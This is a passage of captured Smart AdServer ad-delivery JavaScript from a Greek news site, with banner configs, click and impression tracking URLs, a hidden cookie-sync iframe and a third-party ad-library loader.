2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&scriptid=99340&opid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&eqs=ebc4f7e96a62c7ad273f7aa9588816d58e041ee9',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80652&pid=1930407&iid=12103820&sid=4005429628&scriptid=99340&opid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&gdpr=0&key=viewcount&num1=0&num3=&cid=31796087&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12103820 = new Banner(config);
			newObj12103820.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80261&tag=sas_80261&tmstp=4005429628&visit=S&acd=1769028592102&opid=a133eea7-fcea-4bc1-b404-a96128d153ca&opdt=1769028592103&ckid=3346513804893577532&cappid=3346513804893577532&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D39986%3B%24wpc%3D39936%3B%24wpc%3D68246%3B%24wpc%3D39934%3B%24wpc%3D39937%3B%24wpc%3D39988%3B%24wpc%3D71941%3B%24wpc%3D68247%3B%24wpc%3D39991%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=a133eea7-fcea-4bc1-b404-a96128d153ca&insid=12195538
body_size: 4485
content:
/*_hs_*/;!function () {
	if (!window.sas_snippets) {
		window.sas_snippets = {
			"csync": "1"
		};
		if (navigator && navigator.platform) { {
				var sasIsIosUiwebview = false;
				if (navigator.platform.substr(0, 2) === 'iP') { {
						var lte9 = /constructor/i.test(window.HTMLElement);
						var nav = window.navigator,
						ua = nav.userAgent,
						idb = !!window.indexedDB;
						if (ua.indexOf('Safari') !== -1 && ua.indexOf('Version') !== -1 && !nav.standalone) { {
								sasIsIosUiwebview = false;

							}
						} else if ((!idb && lte9) || !window.statusbar.visible) { {
								sasIsIosUiwebview = true;

							}
						} else if ((window.webkit && window.webkit.messageHandlers) || !lte9 || idb) { {
								sasIsIosUiwebview = true;

							}
						}

					}
				}
				if (!sasIsIosUiwebview) {
					var iframe = document.createElement("iframe");
					iframe.scrolling = 'no';
					iframe.frameBorder = 0;
					iframe.width = 0;
					iframe.height = 0;
					iframe.style.margin = 0;
					iframe.style.padding = 0;
					iframe.style.display = 'none';
					iframe.style.width = '0px';
					iframe.style.height = '0px';
					iframe.style.visibility = 'hidden';
					var dc_id = "16";
					if (dc_id === "5") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=us-east";
					}else if (dc_id === "8") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=apac";
					} else {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=eu";
					}
					document.body.appendChild(iframe);
				}
			}
		}
	}
}
();
;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80261", formatId: 80261 }, "sas_80261");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12195538),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80261&pid=1930407&iid=12195538&sid=4005429628&scriptid=99340&opid=a133eea7-fcea-4bc1-b404-a96128d153ca&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=a133eea7-fcea-4bc1-b404-a96128d153ca&gdpr=0',
		formatId: Number(80261),
		tagId: 'sas_80261',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(32513676),
			url: '',
			type: Number(0),
			width: Number(('300' === '100%') ? 0 : '300'),
			height: Number(('250' === '100%') ? 0 : '250'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=32513676&insid=12195538&pgid=1930407&fmtid=80261&ckid=3346513804893577532&uii=4962402984226930506&acd=1769028594123&tmstp=4005429628&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&scriptid=99340&opid=a133eea7-fcea-4bc1-b404-a96128d153ca&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=a133eea7-fcea-4bc1-b404-a96128d153ca&eqs=31fd685b669b1fb9092a256803468851c2920155&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=32513676&insid=12195538&pgid=1930407&fmtid=80261&ckid=3346513804893577532&uii=4962402984226930506&acd=1769028594123&tmstp=4005429628&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&scriptid=99340&opid=a133eea7-fcea-4bc1-b404-a96128d153ca&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=a133eea7-fcea-4bc1-b404-a96128d153ca&eqs=31fd685b669b1fb9092a256803468851c2920155&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<!-- /26225854,9618087/Adweb/newsique.gr/300x250_1 -->\r\n'+'<div id="w2g-slot5-cnt">\r\n'+'  <scr'+'ipt>\r\n'+'     (function () {\r\n'+'        var domain = \'newsique.gr\';\r\n'+'        var slot = \'w2g-slot5\';\r\n'+'        if (window.self !== window.parent) {\r\n'+'           var d = top.document, w = window.parent;\r\n'+'           var parent = this.frameElement;\r\n'+'           parent.style.display = "none";\r\n'+'        } else {\r\n'+'           var d = document, w = window, parent = null;\r\n'+'           if (typeof d.currentScript !== \'undefined\') {\r\n'+'              parent = d.currentScript;\r\n'+'              if (parent == null) {\r\n'+'                 parent = document.getElementById(slot + \'-cnt\');\r\n'+'              }\r\n'+'           } else {\r\n'+'              parent = d.body.lastElementChild;\r\n'+'           }\r\n'+'        }\r\n'+'        d.addEventListener(\'wtgLoaded\', function (e) {\r\n'+'           if (typeof w.w2g.single === \'function\') {\r\n'+'              w.w2g.single(domain, slot, parent);\r\n'+'           }\r\n'+'        }, false);\r\n'+'        if (w.w2gLoaded === undefined) {\r\n'+'           w.w2gLoaded = 0;\r\n'+'        }\r\n'+'        if (w.w2gLoaded < 1 && w.w2g === undefined) {\r\n'+'           var element = d.createElement(\'script\'), head = d.head || d.getElementsByTagName(\'head\')[0];\r\n'+'           element.type = \'text/javascript\';\r\n'+'           element.async = true;\r\n'+'           element.src = \'https://lib.wtg-ads.com/lib.single.wtg.min.js\';\r\n'+'           head.appendChild(element);\r\n'+'           w.w2gLoaded++;\r\n'+'        }\r\n'+'        if (w.w2g !== undefined && typeof w.w2g.single === \'function\') {\r\n'+'           w.w2g.single(domain, slot, parent);\r\n'+'        }\r\n'+'     })();\r\n'+'  </scr'+'ipt>\r\n'+'</div>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=4962402984226930506&tmstp=4005429628&ckid=3346513804893577532&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&acd=1769028594123&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=a133eea7-fcea-4bc1-b404-a96128d153ca&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=a133eea7-fcea-4bc1-b404-a96128d153ca&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&capp=0&mcrdbt=0&insid=12195538&imgid=32513676&pgid=1930407&fmtid=80261&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 32513676 ? 'https://use2.smartadserver.com/h/cp?imgid=32513676&insid=12195538&pgid=1930407&fmtid=80261&ckid=3346513804893577532&uii=4962402984226930506&acd=1769028594123&tmstp=4005429628&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&scriptid=99340&opid=a133eea7-fcea-4bc1-b404-a96128d153ca&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=a133eea7-fcea-4bc1-b404-a96128d153ca&eqs=31fd685b669b1fb9092a256803468851c2920155' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12195538&pgid=1930407&fmtid=80261&ckid=3346513804893577532&uii=4962402984226930506&acd=1769028594123&tmstp=4005429628&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&scriptid=99340&opid=a133eea7-fcea-4bc1-b404-a96128d153ca&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=a133eea7-fcea-4bc1-b404-a96128d153ca&eqs=31fd685b669b1fb9092a256803468851c2920155',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80261&pid=1930407&iid=12195538&sid=4005429628&scriptid=99340&opid=a133eea7-fcea-4bc1-b404-a96128d153ca&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=a133eea7-fcea-4bc1-b404-a96128d153ca&gdpr=0&key=viewcount&num1=0&num3=&cid=32513676&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12195538 = new Banner(config);
			newObj12195538.init();
		}
	});
})(window.sas);